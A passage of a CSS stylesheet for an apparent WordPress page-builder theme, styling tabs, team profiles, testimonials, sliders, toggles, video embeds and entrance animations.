	border-left-width: 0;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.spb_tabs .nav-tabs li a:hover {
	background: transparent;
}
.spb_tabs .nav-tabs li:first-child a, .spb_tabs .nav-tabs li:first-child a.active  {
	border-left-width: 2px;
}
.tabs-type-dynamic .nav-tabs {
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
}
.tabs-type-dynamic .nav-tabs li {
	list-style: none;
	float: left;
	margin-right: 15px;
	margin-left: 0!important;
}
.tabs-type-dynamic .nav-tabs li.menu-icon {
	font-size: 16px;
	line-height: 22px;
}
.tabs-type-dynamic .nav-tabs li a {
	cursor: pointer;
	width: 12px;
	height: 12px;
	border-radius: 50%!important;
	border: 2px solid #666!important;
	overflow: hidden;
	display: block;
	padding: 3px!important;
	margin: 5px 0;
	opacity: 0.4;
	font-size: 0;
	-webkit-transition: color .6s, opacity .25s;
	-moz-transition: color .25s, opacity .25s;
	-ms-transition: color .6s, opacity .25s;
	-o-transition: color .6s, opacity .25s;
	transition: color .6s, opacity .25s;
}
.tabs-type-dynamic .nav-tabs li.active a, .tabs-type-dynamic .nav-tabs li a:hover {
	opacity: 1;
}
.tabs-type-dynamic .nav-tabs.show-tabs a {
	width: auto;
	height: auto;
	position: relative;
	padding: 0 5px!important;
	margin: 0;
	opacity: 1;
	font-size: 16px;
	border-radius: 0!important;
	background: transparent!important;
	background-color: transparent!important;
	border: 0!important;
}
.spb_tabs .nav-tabs.center-tabs {
	text-align: center;
}
.spb_tabs .nav-tabs.center-tabs > li {
	float: none;
	display: inline-block;
	vertical-align: top;
}
.spb_tabs .tab-content > .tab-pane {
	transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	-webkit-transition: opacity 0.4s ease-in-out;
	-o-transition: opacity 0.4s ease-in-out;
	height: auto;
	overflow: hidden;
}
.spb_tabs .tab-content > .tab-pane.load {
	display: block!important;
	opacity: 0;
}
.spb_tabs .tab-content > .tab-pane > .col-sm-12 {
	padding-left: 0;
	padding-right: 0;
}
.spb_tour .container {
	display: inline-block;
}
.spb_tour .nav-tabs {
	float: left;
	margin-right: 10px;
	border-right: 0;
	border-bottom: 0;
	width: 120px;
	list-style: none;
}
.spb_tour .nav-tabs li {
	float: none;
	font-size: 16px;
}
.spb_tour .nav-tabs li a {
	display: block;
	border-radius: 0;
	margin-bottom: 0;
	padding: 10px 18px;
	border-color: #222;
	border-style: solid;
	border-width: 0!important;
	border-bottom-width: 2px!important;
	background: transparent;
}
.spb_tour .nav-tabs li.active a {
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	opacity: 1;
}
.spb_tour .nav-tabs li a > i {
	margin-right: 5px;
}
.spb_tour .nav-tabs li a > i[class*="ss-"] {
	display: inline-block;
	line-height: 100%;
	vertical-align: -3px;
}
.spb_tour .tab-content {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	min-height: 100px;
	padding-left: 135px;
}
.spb_tour .tab-content > .tab-pane {
	transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	-webkit-transition: opacity 0.4s ease-in-out;
	-o-transition: opacity 0.4s ease-in-out;
}
.spb_tour .tab-content > .tab-pane.load {
	display: block;
	opacity: 0;
}
.spb_tour .tab-content .row {
	margin-left: 0!important;
}
.spb_tour .tab-content .row [class*="span"] {
	width: 100%!important;
	margin-left: 0!important;
}
.spb_tour .tab-content .row, .spb_tabs .tab-content .row {
	clear: none;
}
.spb_tour .tab-content .tab-pane .spb-full-width-element, .spb_tabs .tab-content .tab-pane .spb-full-width-element {
	width: 100%!important;
	max-width: 100%;
	left: 0!important;
}


/* --------------------------------------------
	TEAM SHORTCODE
-------------------------------------------- */

figure a.team-gallery-mobile-link {
	display: none;
}
.mobile-browser figure a.team-gallery-mobile-link {
	display: block;
}
.sf-team-ajax-container {
	-webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.sf-team-ajax-container {
	position: fixed;
    top: 0;
    right: 0;
    z-index: 1000;
    height: 100%;
    background: #fff;
	width: 800px;
	max-width: 100%;
    -webkit-transform: translateX(800px);
    -moz-transform: translateX(800px);
    -ms-transform: translateX(800px);
    -o-transform: translateX(800px);
    transform: translateX(800px);
}
.sf-team-ajax-open .sf-team-ajax-container {
	-webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.sf-team-ajax-container .team-ajax-close {
	position: absolute;
    top: 30px;
    right: 30px;
    z-index: 3;
    color: #fff;
    font-size: 34px;
    height: 20px;
    line-height: 18px;
    opacity: 0.7;
}
.has-wpadminbar .sf-team-ajax-container .team-ajax-close {
	top: 62px;
}
.sf-team-ajax-container .team-ajax-close:hover {
	opacity: 1;
}
.sf-team-ajax-container .content-wrap {
	padding: 60px 110px 150px 110px;
}
.sf-team-ajax-container .profile-image-wrap {
	text-align: center;
	position: relative;
	padding: 100px 0;
	min-height: 400px;
	overflow: hidden;
	background: #222;
}
.sf-team-ajax-container .profile-image-wrap .inner-wrap {
	position: relative;
	z-index: 3;
}
.sf-team-ajax-container .profile-image-wrap .member-thumb-wrap { 
	width: 170px;
	height: 170px;
	border-radius: 50%;
	margin-bottom: 30px;
	overflow: hidden;
	display: inline-block;
	text-align: center;
}
.sf-team-ajax-container .profile-image-wrap .member-thumb-wrap img {
	width: 170px;
}
.sf-team-ajax-container .profile-image-wrap .inner-wrap h1, .sf-team-ajax-container .profile-image-wrap .inner-wrap h3 {
	color: #fff;
}
.sf-team-ajax-container .profile-image-wrap .inner-wrap h1 {
	font-size: 48px;
	margin: 0;
}
.sf-team-ajax-container .profile-image-wrap .inner-wrap h3 {
	font-size: 24px;
	margin: 20px 0 0;
}
.sf-team-ajax-container .profile-image-wrap .inner-wrap h3:empty {
	display: none;
}
.sf-team-ajax-container .profile-image-wrap .backdrop {
	height: 110%;
	width: 110%;
	position: absolute;
	z-index: 2;
	top: -5%;
	left: -5%;
	background-size: cover;
	background-position: center;
	-webkit-filter: blur(20px);
	-moz-filter: blur(20px);
	filter: blur(20px);
	opacity: 0.3;
}
.team-member-ajax-content {
	position: absolute;
	height: 100%;
	width: 100%;
	overflow-y: auto;
}
.sf-team-ajax-container .team-member-aux {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 30px 110px 0;
	background: #fff;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
}
.team-member-aux .member-aux-inner {
	border-top: 1px solid #e3e3e3;
	padding-top: 15px;
}
.team-member-aux .member-aux-inner .member-contact {
	float: left;
	font-size: 12px;
	padding-top: 5px;
}
.team-member-aux .member-aux-inner .member-contact li {
	display: inline-block;
	margin-left: 20px;
}
.team-member-aux .member-aux-inner .member-contact li:first-child {
	margin-left: 0;
}
.team-member-aux .member-aux-inner .social-icons {
	float: right;
}

@media only screen and (max-width: 800px) {

	.sf-team-ajax-container .content-wrap {
	    padding: 60px 60px 150px;
	}
	.team-member-ajax-content .team-member-aux {
    	padding: 30px 60px 20px;
	}
	.team-member-aux .member-aux-inner .member-contact, .team-member-aux .member-aux-inner .social-icons {
		text-align: center;
		float: none;
		width: 100%;
	}
}

/* --------------------------------------------
	TESTIMONIALS SHORTCODE
-------------------------------------------- */

.testimonial-wrap {
	margin-bottom: 20px;
}
.testimonial-wrap.large .testimonial-text {
	font-size: 24px;
	line-height: 160%;
}
ul.testimonials {
	margin-bottom: 0;
	list-style: none;
}
.testimonials > li {
	margin-bottom: 40px;
	height: auto;
	padding-left: 60px;
	position: relative;
}
.testimonials > li:before {
	content: "\201C";
	font-family: "SSGizmo";
	font-weight: normal;
	font-style: normal;
	display: block;
	position: absolute;
	top: 10px;
	left: 0;
	font-size: 34px;
}
.testimonial-wrap.large .testimonials > li {
	margin-bottom: 60px;
}
.testimonial-wrap.large .testimonials > li:before {
	top: 15px;
}
.column_container .testimonials.carousel-items > li {
	padding-right: 30px;
}
.testimonial-text {
	margin-bottom: 5px;
}
.testimonial-wrap.large .testimonial-text {
	margin-bottom: 10px;
}
.testimonial-text p {
	margin-bottom: 10px;
}
.testimonials .testimonial-cite img {
	width: 40px;
	height: 40px;
	float: left;
	border-radius: 50%;
	margin-right: 15px;
	margin-top: 10px;
}
.testimonial-cite .cite-text.has-cite-image {
	padding-top: 10px;
}
.testimonial-cite .cite-text .cite-name {
	font-weight: bold;
	display: block;
}
.spb_testimonial_carousel_widget cite, .testimonials-slider cite {
	font-weight: bold;
}
.testimonials-slider cite span {
	display: block;
	font-size: 12px;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity= 80);
	font-weight: normal;
	margin-top: -4px;
}
.testimonial .pagination-wrap {
	margin-top: 10px;
}
.testimonial.carousel-item {
	list-style: none;
}
.testimonials.carousel-items li .testimonial-text {
	padding-top: 0;
	margin-bottom: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	position: relative;
}
.testimonials.carousel-items li .testimonial-text:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 1px solid #fff;
	border-bottom: 10px solid transparent;
	border-left: 12px solid #fff;
	position: absolute;
	left: 30px;
	bottom: -11px;
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity= 60);
}
.spb_testimonial_carousel_widget .carousel-wrap > a {
	border: 1px solid #e3e3e3;
}
.masonry-items li.testimonial {
	padding-left: 15px;
}
.masonry-items li.testimonial::before {
	content: "";
	display: none;
}
.masonry-items li.testimonial .testimonial-text {
	background: #f7f7f7;
	padding: 30px;
	width: 100%;
	border-radius: 4px;
	position: relative;
	margin-bottom: 10px;
}
.masonry-items li.testimonial.has-cite .testimonial-text::after {
	content: "";
	width: 0; 
	height: 0; 
	border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #f7f7f7;
    position: absolute;
    left: 48px;
    bottom: -6px;
}
.masonry-items li.testimonial .testimonial-cite {
	padding-left: 30px;
}
.showcase_testimonial_widget .read-more::after, .showcase_testimonial_widget .read-more span {
	display: none;
}

/* --------------------------------------------
	TESTIMONIAL SLIDER SHORTCODE
-------------------------------------------- */

.slider-wrap {
	position: relative;
}
.testimonials-slider {
	padding-bottom: 15px;
}
.flexslider.content-slider ul.slides {
	background: transparent;
}
.spb_testimonial_slider_widget .spb-asset-content {
	padding-top: 60px;
	padding-bottom: 55px;
	overflow: hidden;
}
.spb_testimonial_slider_widget .testimonial-icon {
	width: 100%;
	margin-bottom: 20px;
	text-align: left;
	padding: 0 36% 0 22%;
}
.spb_testimonial_slider_widget .testimonial-icon i {
	font-size: 34px;
}
.spb_testimonial_slider_widget .content-slider .lSSlideWrapper, .spb_tweets_slider_widget .content-slider .lSSlideWrapper {
	padding: 0 36% 0 22%;
}
.content-slider .lSSlideOuter .lSPager.lSpg {
	position: absolute;
	top: 10px!important;
	right: 20%;
	left: auto!important;
	width: auto!important;
	margin-top: 0!important;
}
.content-slider .lSSlideOuter .lSPager.lSpg > li {
	display: block;
	margin-top: 10px;
	margin-left: 0;
}
.content-slider .lSSlideOuter .lSPager.lSpg > li:first-child {
	margin-top: 0;
}
.content-slider .lSSlideOuter .lSPager.lSpg > li a {
	width: 8px;
	height: 8px;
	margin: 1px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transition: none;
	transition: none;
}
.content-slider .lSSlideOuter .lSPager.lSpg > li.active a {
	width: 10px;
	height: 10px;
	margin: 0;
}
.testimonials-slider .slide-content-wrap {
	text-align: left;
}
.testimonials-slider .testimonial-text {
	margin-bottom: 30px;
}
.testimonials-slider .testimonial-text.text-large {
	font-size: 24px;
	line-height: 32px;
}
.testimonials-slider .flex-control-nav, .tweets-slider .flex-control-nav {
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 0;
	padding: 0;
	z-index: 4;
	list-style: none!important;
	width: 100%;
	text-align: center;
}
.testimonials-slider .flex-control-nav li, .tweets-slider .flex-control-nav li {
	float: none;
}


/* --------------------------------------------
	TEXT BLOCK SHORTCODE
-------------------------------------------- */

.spb_content_element.spb_text_column.col-sm-12 .spb-asset-content > .container {
	max-width: 100%;
}
.spb_text_column ul, .box-content-wrap ul, #comments-list .comment-body ul {
	list-style: disc inside none;
}
.spb_text_column {
	margin-bottom: 20px;
}
.spb_text_column > .spb-asset-content {
	display: inline-block;
	width: 100%;
}


/* --------------------------------------------
	TOGGLE SHORTCODE
-------------------------------------------- */

.toggle-wrap {
	margin-bottom: 15px;
}
.toggle-wrap .spb_toggle {
	padding: 12px 15px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	border: 2px solid #e3e3e3;
	border-left-width: 0;
	border-right-width: 0;
	position: relative;
	margin: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: inherit;
	opacity: 0.6;
}
.toggle-wrap .spb_toggle_title_active {
	opacity: 1;
	border-bottom-color: transparent!important;
}
.toggle-wrap .spb_toggle:after {
	font-size: 24px;
	display: inline-block;
	float: right;
	height: 26px;
	width: 23px;
	-webkit-transform: translate3d(0px, 0px, 0px) rotate(0deg);
	transform: translate3d(0px, 0px, 0px) rotate(0deg);
	-webkit-transition: -webkit-transform 0.3s cubic-bezier(0.15, 0.85, 0.35, 1);
	transition: transform 0.3s cubic-bezier(0.15, 0.85, 0.35, 1);
	font-weight: normal;
}
.toggle-wrap .spb_toggle:hover:after {
	-webkit-transform: rotate(180deg) translate3d(0,0,0);
	transform: rotate(180deg) translate3d(0,0,0);
}
.toggle-wrap .spb_toggle.spb_toggle_title_active:hover:after {
	-webkit-transform: rotate(180deg) translate3d(0,0,0);
	transform: rotate(180deg) translate3d(0,0,0);
}
.toggle-wrap .spb_toggle_open {
	display: block;
}
.toggle-wrap .spb_toggle:hover {
	cursor: pointer;
}
.toggle-wrap .spb_toggle_title_active {
	-moz-border-radius-bottomright: 0;
	-moz-border-radius-bottomleft: 0;
	-webkit-border-bottom-right-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.spb_toggle_content {
	padding: 10px;
	display: none;
}
.spb_toggle_content p:last-child {
	margin-bottom: 0;
}


/* --------------------------------------------
	TWEET SLIDER SHORTCODE
-------------------------------------------- */

.spb_tweets_slider_widget .spb-asset-content {
	padding-top: 140px;
	padding-bottom: 80px;
	overflow: hidden;
}
.spb_tweets_slider_widget .tweet-icon {
	width: 100%;
	position: absolute;
	text-align: left;
	top: 80px;
	padding: 0 36% 0 22%;
}
.spb_tweets_slider_widget .tweet-icon i {
	font-size: 34px;
}
.spb_tweets_slider_widget .flexslider > li {
	min-height: 150px;
}
.spb_tweets_slider_widget .tweet-text {
	width: 100%;
	text-align: left;
	font-size: 24px;
	line-height: 38px;
}
.spb_tweets_slider_widget .twitter_intents {
	display: block;
	text-align: left;
	margin-top: 20px;
}
.spb_tweets_slider_widget .twitter_intents .reply, .spb_tweets_slider_widget .twitter_intents .retweet, .spb_tweets_slider_widget .twitter_intents .favorite {
	display: none;
}
.spb_tweets_slider_widget .twitter_intents a {
	display: block;
	float: left;
	clear: left;
}
.spb_tweets_slider_widget .twitter_intents a:first-child {
	margin-left: 0;
}
.spb_tweets_slider_widget a.twitter-timestamp {
	margin-top: 20px;
	display: block;
	padding: 0 15%;
}
.spb_tweets_slider_widget a:hover {
	text-decoration: none;
}

/* --------------------------------------------
	VIDEO SHORTCODE
-------------------------------------------- */

.spb_video_widget .video-wrap {
    padding-bottom: 56.25%;
    position: relative;
    width: 100%;
}
.spb_video_widget .video-wrap > iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* --------------------------------------------
	MISC SHORTCODES
-------------------------------------------- */

.horizontal-break {
	height: 1px;
	width: 50px;
	margin: 20px auto 25px;
}
.horizontal-break.bold {
	height: 5px;
	width: 100px;
}
span.highlighted {
	padding: 1px 3px;
	border-radius: 1px;
	margin-right: 2px;
	color: #fff;
}
span.dropcap1, span.dropcap2 {
	float: left;
	padding: 11px 0px 9px;
	margin-right: 8px;
	font-size: 46px;
	font-style: normal;
}
span.dropcap3, span.dropcap4 {
	float: left;
	font-style: normal;
	font-size: 18px;
	padding: 6px 10px 6px 11px;
	margin: 4px 10px 2px 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
span.dropcap4 {
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
blockquote {
	border-left: 0;
	padding: 10px 0;
}
blockquote, blockquote p {
	font-size: 18px;
	line-height: 28px;
	font-style: italic;
}
blockquote.blockquote1, blockquote.blockquote1 p {
	font-size: 12px;
	line-height: 18px;
}
blockquote.blockquote2, blockquote.blockquote2 p, blockquote.pullquote, blockquote.pullquote p {
	font-size: 14px;
	line-height: 22px;
}
blockquote.blockquote3, blockquote.blockquote3 p {
	font-size: 28px;
	line-height: 40px;
}
blockquote.pullquote {
	border-left: 2px solid transparent;
	padding: 0 0 0 20px;
}
.decorative-ampersand {
	font-family: 'Vidaloka', serif;
	font-size: 24px;
}

/*--------------------------------------------------------------
Oversize Media
--------------------------------------------------------------*/

figure.oversize {
	width: 116%;
	margin: 60px 0 60px -8%;
	position: relative;
}
figure.oversize figcaption {
	position: absolute;
	width: 160px;
}
figure.oversize[data-capiton-pos="bottom-left"] figcaption {
	bottom: 0;
	left: -180px;
}
figure.oversize[data-capiton-pos="bottom-right"] figcaption {
	bottom: 0;
	right: -180px;
}
figure.oversize[data-capiton-pos="top-left"] figcaption {
	top: 0;
	left: -180px;
}
figure.oversize[data-capiton-pos="top-left"] figcaption {
	top: 0;
	right: -180px;
}
figure.oversize figcaption p:last-child {
	margin-bottom: 0;
}


/* --------------------------------------------
	RETINA
-------------------------------------------- */

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.widget_calendar tbody tr > td.pad {
		background-image: url('../images/scanlines_dark@2x.png');
		background-size: 4px 4px;
	}
}

/* --------------------------------------------
	RESPONSIVE
-------------------------------------------- */

@media only screen and (max-width: 767px) {
	.spb_icon_box >.spb-asset-content .sf-icon-box {
		margin-top: 30px;
	}
	.spb_icon_box:first-child >.spb-asset-content .sf-icon-box {
		margin-top: 0;
	}
}

/* --------------------------------------------
	ANIMATION
-------------------------------------------- */

.sf-animation {
	opacity: 0;
	-webkit-transition: opacity 0.5s ease-in-out;
	-moz-transition: opacity 0.5s ease-in-out;
	-o-transition: opacity 0.5s ease-in-out;
	transition: opacity 0.5s ease-in-out;
	-webkit-animation-duration: 1s;
	        animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	        animation-fill-mode: both;
}
html.no-js .sf-animation, .sf-animation[data-animation="none"] {
	opacity: 1!important;
	left: auto!important;
	right: auto!important;
	bottom: auto!important;
	-webkit-transform: scale(1)!important;
	-o-transform: scale(1)!important;
	-moz-transform: scale(1)!important;
	transform: scale(1)!important;
}
html.no-js .sf-animation.image-banner-content, .sf-animation[data-animation="none"].image-banner-content {
	bottom: 50%!important;
}

.sf-animate {
	opacity: 1;
	display: block;
  -webkit-animation-duration: 0.8s;
          animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}
.sf-animate-out {
	-webkit-animation-direction: reverse;
		    animation-direction: reverse;
}
.sf-animate.infinite {
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.sf-animation[data-animation="fade-in"].sf-animate {
	opacity: 1;
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}
.sf-animation[data-animation="fade-from-bottom"].sf-animate {
	opacity: 1;
	bottom: 0;
}
.sf-animation[data-animation="fade-from-bottom"].image-banner-content.sf-animate {
	bottom: 50%;
}
.sf-animation[data-animation="fade-from-right"].sf-animate {
	opacity: 1;
	right: 0;
	-webkit-transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
	-moz-transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
	-o-transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
	transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
}
.sf-animation[data-animation="fade-from-left"].sf-animate {
	opacity: 1;
	left: 0;
	-webkit-transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
	-moz-transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
	-o-transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
	transition: all 0.8s cubic-bezier(0.15, 0.85, 0.35, 1.25);
}
.sf-animation[data-animation="grow"] {
	opacity: 0;
    -webkit-transform: scale(0.4);
    -o-transform: scale(0.4);
    -moz-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-origin: 50% 50%;
    -webkit-transition: all 0.6s cubic-bezier(0.15, 0.85, 0.35, 1.25);
    -moz-transition: all 0.6s cubic-bezier(0.15, 0.85, 0.35, 1.25);
    -o-transition: all 0.6s cubic-bezier(0.15, 0.85, 0.35, 1.25);
    transition: all 0.6s cubic-bezier(0.15, 0.85, 0.35, 1.25);
}
.sf-animation[data-animation="grow"].sf-animate {
	opacity: 1;
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
}
.sf-animation[data-animation="pop-up"].sf-animate {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scale(0.2);
	-moz-transform: scale(0.2);
	transform: scale(0.2);
	-webkit-animation: popUp 0.4s ease-in-out forwards;
	-moz-animation: popUp 0.4s ease-in-out forwards;
	animation: popUp 0.4s ease-in-out forwards;
}
.sf-animation[data-animation="flip"].sf-animate {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform: rotateX(-80deg);
	-moz-transform: rotateX(-80deg);
	transform: rotateX(-80deg);
	-webkit-animation: flip .8s ease-in-out forwards;
	-moz-animation: flip .8s ease-in-out forwards;
	animation: flip .8s ease-in-out forwards;
}
.sf-animation[data-animation="helix"].sf-animate {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-animation: helix .8s ease-in-out forwards;
	-moz-animation: helix .8s ease-in-out forwards;
	animation: helix .8s ease-in-out forwards;
}
.sf-animation[data-animation="move-up"] {
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	transform: translateY(100px);
	opacity: 0;
	-webkit-transition: all 0.65s cubic-bezier(0.725, 0.000, 0.000, 0.995);
	-moz-transition: all 0.65s cubic-bezier(0.725, 0.000, 0.000, 0.995);
	transition: all 0.65s cubic-bezier(0.725, 0.000, 0.000, 0.995);
}
.sf-animation[data-animation="move-up"].sf-animate {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}
.sf-animation[data-animation="spin"].sf-animate {
	-webkit-animation: spin 0.65s ease forwards;
	-moz-animation: spin 0.65s ease forwards;
	animation: spin 0.65s ease forwards;
}
.sf-animation[data-animation="flip-x"].sf-animate {
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-o-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation: flipX 0.65s ease forwards;
	-moz-animation: flipX 0.65s ease forwards;
	animation: flipX 0.65s ease forwards;
}
.sf-animation[data-animation="flip-y"].sf-animate {
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-o-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation: flipY 0.65s ease forwards;
	-moz-animation: flipY 0.65s ease forwards;
	animation: flipY 0.65s ease forwards;
}
.sf-animation[data-animation="fade-from-left"] {
	left: -70px;
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}
.sf-animation[data-animation="fade-from-right"] {
	right: -70px;
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}
.sf-animation[data-animation="fade-from-bottom"] {
	bottom: -70px;
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}
.sf-animation[data-animation="fade-from-left"], .sf-animation[data-animation="fade-from-right"] {
	margin: 0 auto;
}
.sf-animation[data-animation="zoomIn"] {
	opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
    -webkit-transition: all 1s cubic-bezier(0.725, 0.000, 0.000, 0.995);
	-moz-transition: all 1s cubic-bezier(0.725, 0.000, 0.000, 0.995);
	-o-transition: all 1s cubic-bezier(0.725, 0.000, 0.000, 0.995);
	transition: all 1s cubic-bezier(0.725, 0.000, 0.000, 0.995);
}
.sf-animation[data-animation="zoomIn"].sf-animate {
	opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.sf-animation[data-animation="zoomInDown"] {
	opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1);
    transform: scale3d(.1, .1, .1);
    -webkit-transition: all 1s cubic-bezier(0.175, 0.885, 0.320, 1);
	-moz-transition: all 1s cubic-bezier(0.175, 0.885, 0.320, 1);
	-o-transition: all 1s cubic-bezier(0.175, 0.885, 0.320, 1);
	transition: all 1s cubic-bezier(0.175, 0.885, 0.320, 1);
}
.sf-animation[data-animation="zoomInDown"].sf-animate {
	opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
.sf-animation[data-animation="bounceInDown"] {
	opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
    -webkit-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-moz-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-o-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
.sf-animation[data-animation="bounceInDown"].sf-animate {
	opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.sf-animation[data-animation="bounceInUp"] {
	opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
    -webkit-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-moz-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-o-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
.sf-animation[data-animation="bounceInUp"].sf-animate {
	opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.sf-animation[data-animation="bounceInLeft"] {
	opacity: 0;
    -webkit-transform: translate3d(-200px, 0, 0);
    transform: translate3d(-200px, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-moz-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-o-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
.sf-animation[data-animation="bounceInLeft"].sf-animate {
	opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.sf-animation[data-animation="bounceInRight"] {
	opacity: 0;
    -webkit-transform: translate3d(200px, 0, 0);
    transform: translate3d(200px, 0, 0);
    -webkit-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-moz-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	-o-transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
	transition: all 1s cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
.sf-animation[data-animation="bounceInRight"].sf-animate {
	opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.browser-ie .sf-animation[data-animation="pop-up"].sf-animate,
.browser-ie .sf-animation[data-animation="flip"].sf-animate,
.browser-ie .sf-animation[data-animation="helix"].sf-animate,
.browser-ie .sf-animation[data-animation="fly"].sf-animate,
.browser-ie .sf-animation[data-animation="move-up"].sf-animate,
.browser-ie .sf-animation[data-animation="spin"].sf-animate,
.browser-ie .sf-animation[data-animation="flip-x"].sf-animate,
.browser-ie .sf-animation[data-animation="flip-y"].sf-animate {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
}

@-webkit-keyframes fadeIn {
	to { opacity: 1; }
}

@-moz-keyframes fadeIn {
	to { opacity: 1; }
}

@keyframes fadeIn {
	to { opacity: 1; }
}
